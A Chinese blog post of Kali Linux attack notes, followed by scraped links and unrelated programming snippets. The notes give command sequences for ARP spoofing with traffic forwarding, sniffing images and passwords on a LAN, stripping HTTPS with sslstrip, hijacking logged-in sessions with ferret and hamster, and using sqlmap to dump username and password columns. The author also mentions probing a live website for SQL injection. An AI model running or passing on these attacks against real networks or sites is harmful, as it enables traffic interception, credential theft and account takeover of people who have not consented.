kali 局域网嗅探



1、局域网图片嗅探

工具 arpspoof

arpspoof -i eth0 -t 192.1681.10(网卡 目标地址) 192.168.1.1 局域网网关,如果在Windows中可以使用局域网扫描工具 Advanced ip Scanner



linux中 扫描局域网在线的主机 fping -asg 192.168.1.0/24

欺骗的同时不能是对方断网,使用流量转发 echo 1 >/proc/sys/net/ipv4/ip_forward

检查是否成功执行 cat proc/sys/sys/net/ipv4/ip_forward

获取本机网卡的图片 driftnet -i eth0





2、密码嗅探 <http>

先使用欺骗命令 arpspoof

ettercap -Tq - i eth0

3、ssh远程连接操作 链接kali shell模式注销

ctrl +Alt +F1 切换到 命令行模式

使用命令 /etc/init.d/ssh start

使用Xshell 链接kali ip

4、抓包https流量

首先编辑 vim /etc/ettercap/etter.conf 修改 ****linux ** 取消 #

开启 sslstrip -a -f -k

开启欺骗 arpspoof 同时转发流量

在https 网址上进行登陆 抓取流量

5、会话劫持登陆已经被别人登陆的网站

快速添加之前使用的命令 ! + 部分命令 就会补全

先使用arpspoof 欺骗 同时流量转发

使用 wireshark 流量抓包工具

使用 ferret 重新生成抓包的工具

ferret -r j加上 抓取的流量包 会生成一个 txt文件

使用 hamster -h打开一个浏览器 -----》 设置代理和端口

或者不适用欺骗,直接使用 ferret -i eth0 然后使用 hamster 浏览网页

另外基于界面的软件 cookieCadger

6、sqlmap 对asp网站的检测

sqlmap -u "www.baidu.com.id=2"

sqlmap -u "www.baidu.com.id=2" --tables

sqlmap -u "www.baidu.com.id=2" --columns -T "user"

sqlmap -u "www.baidu.com.id=2" --dump -C "username ,password" -T "user"

cookie使用 sqlmap -u “ www.baidu.com.php.id=2” --cookie "id=23" --level=2

7、sqlmap 对php网站的检测

sqlmap -u “ www.baidu.com.php.id=2” --is-dba 检测是否是dba 形式 (可以将文件写入目录)

sqlmap -u “ www.baidu.com.php.id=2” --dbs (列出所有的数据库)

sqlmap -u “ www.baidu.com.php.id=2” --current-db (猜测当前的数据库)

sqlmap -u “ www.baidu.com.php.id=2” --tables -D "admin" (根据admin数据库猜测表名)

sqlmap -u “ www.baidu.com.php.id=2” --columns -T "pss" -D "admin"

sqlmap -u “ www.baidu.com.php.id=2” --dump -C "username,password " -T "pss" -D "admin"



8、实例检测

下面是我检测的一个网上的PHP的网站 存在SQL注入的漏洞

9、Metasploit

msfconsole

这一节我之前的微博已经写过很多,不过还没哟整理,想着抽空整理一遍



10、流量分析工具 nload

附: 卸载之前暗转的软件 apt-get remove

修复没有成功安装的软件 apt --fix-broken install



11、metasploit

使用Metasploit 辅助模块 wmap进行扫描(对网站进行集中的扫描)

使用Sqlmap辅助模块进行扫描:

kali 局域网嗅探的更多相关文章

- Kali 局域网 DNS 劫持

<一> 所需工具 1: Kali-linux-2017 2: ettercap 0.8.2 3: web 服务器, 这里以 node 为例 <二> 原理 1: DNS劫持 ...

- 嗅探、中间人sql注入、反编译--例说桌面软件安全性问题

嗅探.中间人sql注入.反编译--例说桌面软件安全性问题 今天这篇文章不准备讲太多理论,讲我最近遇到的一个案例.从技术上讲,这个例子没什么高深的,还有一点狗屎运的成分,但是它又足够典型,典型到我可以讲 ...

- Cain工具ARP欺骗攻击

OS:Win7工具:Cainhttp://pan.baidu.com/s/1xq9lW 密码:409z 网络:本机和被攻击电脑有线连接路由器. Cain是有名的局域网嗅探工具,有丰富的功能.比如可以解 ...

- Ettercap结合sslstrip对ssl/https进行攻击

Ettercap是一个非常强大的嗅探欺骗工具:在以往的ettercap的使用过程中,我们大多用来嗅探http,ftp,和一些加密比较简单的邮箱等的密码,对于新型的ssl/https等的加密协议就显得不 ...

- APP漏洞之WebView File域同源策略绕过漏洞

i春秋作家:MAX丶 基本知识Android架构 Kernel内核层 漏洞危害极大,通用性强 驱动由于多而杂,也可能存在不少漏洞 Libaries系统运行库层 系统中间件形式提供的运行库 包括libc ...

- Kali Linux Web 渗透测试视频教程—第十四课-arp欺骗、嗅探、dns欺骗、session劫持

Kali Linux Web 渗透测试视频教程—第十四课-arp欺骗.嗅探.dns欺骗.session劫持 文/玄魂 目录 Kali Linux Web 渗透测试—第十四课-arp欺骗.嗅探.dns欺 ...

- Kali实现局域网ARP欺骗和ARP攻击

原文地址: http://netsecurity.51cto.com/art/201303/386031.htm http://xiao106347.blog.163.com/blog/static/ ...

- kali系统:局域网arp欺骗, 搞定任意windows计算机

目的 通过Arp欺骗, 给局域网内的所有用户网页中植入木马, 只要用户运行以后, 就会反弹一个shell到我们计算机 准备 kali系统 metaspolit的使用 Arp欺骗工具:bettercap ...

- ARP攻击之Kali Linux局域网断网攻击

特别声明: 我们学习研究网络安全技术的目的应是为了维护网络世界的安全,保护自己和他人的私有信息不被非法窃取和传播.请您遵守您所在地的法律,请勿利用本文所介绍的相关技术做背离道德或者违反法律的事情. S ...

随机推荐

- RabbitMQ简单应用の轮训分发

MQ连接工厂还是之前的那个Connection package com.mmr.rabbitmq.util; import java.io.IOException; import com.rabbit ...

- 在maven项目中引用ueditor报错问题

遇到的问题:将pom.xml中引入 <dependency> <groupId>com.baidu</groupId> <artifactId>uedi ...

- ListView嵌套GridView,显示不全解决办法

ListView嵌套GridView时,遇到了GridView只显示一行,其余都显示不出来的问题,最终解决办法如下: 需要自定义GridView,重新绘制高度即可: public class MyGr ...

- C#解析"a=1&b=2&c=3"字符串,微信支付返回字符串,替换<br>为&

原文来自: http://www.mzwu.com/article.asp?id=2802 C#可用: 若该字符串是使用Http Get发送,url?a=1&b=2&c=3,使用下边代 ...

- python 导入numpy 导致多进程绑定同一个CPU问题解决方法

python 如果有导入numpy模块的import语句,会导致默认将多进程程序的每个进程都绑定到同一个CPU core上, 失去了多进程在多核CPU上的性能优越性,这和CPU affinity(CP ...

- html5离线记事本

离线记事本 这是一个笔记应用,不需要联网,也不需要数据库,可以直接把数据储存在本地.方便易用! ^_^ <!DOCTYPE html> <html> <head> ...

- longzhuapp项目笔记

1.配置不同环境的打包命令

- 【转】Java并发编程:Thread类的使用

一.线程的状态 在正式学习Thread类中的具体方法之前,我们先来了解一下线程有哪些状态,这个将会有助于对Thread类中的方法的理解. 线程从创建到最终的消亡,要经历若干个状态.一般来说,线程包括以 ...

- ubuntu 16.04 修正网卡与ifname对应关系

一台工控机,含有6个网口,但是名称 enp3s0 等等与网口顺序对应不起来. 现在修改脚本 /etc/udev/rules.d/70-persistent-net.rules ,如果文件不存在,可以 ...

- (并发编程)RLock(与死锁现象),Semaphore,Even事件,线程Queue

一.死锁现象与递归锁所谓死锁: 是指两个或两个以上的进程或线程在执行过程中,因争夺资源而造成的一种互相等待的现象,若无外力作用,它们都将无法推进下去.此时称系统处于死锁状态或系统产生了死锁,这些永远在 ...